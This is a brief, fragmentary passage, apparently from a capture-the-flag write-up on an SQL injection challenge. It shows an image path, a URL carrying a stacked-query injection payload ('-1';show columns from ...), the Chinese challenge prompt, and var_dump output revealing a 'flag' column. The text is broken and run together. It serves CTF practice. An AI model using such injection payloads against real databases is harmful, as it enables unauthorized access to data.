 111.198.29.45:53641/?inject=-1';show columns from `1919810
取材于某次真实环境渗透，只说一句话：开发和安
姿势: 1 提交查询
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""